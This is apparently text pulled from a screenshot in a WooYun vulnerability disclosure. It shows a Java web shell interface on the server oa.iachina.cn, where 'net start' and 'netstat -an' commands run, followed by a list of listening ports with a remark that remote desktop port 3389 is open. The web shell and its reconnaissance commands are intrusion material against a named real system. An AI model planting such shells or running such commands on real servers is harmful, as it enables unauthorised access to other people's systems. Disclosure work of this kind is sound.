 oa.iachina.cn (10.1.1.129) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | D
内网IP
Execute Program ››
Parameter
cmd.exe /c net start > D:/WEAVER/ecology/car/Log.txt Execute
Execute Shell ››
Parameter
cmd.exe /c netstat -an Execute
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
3389开启
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8400 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8402 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8403 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10050 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
www.wooyun.org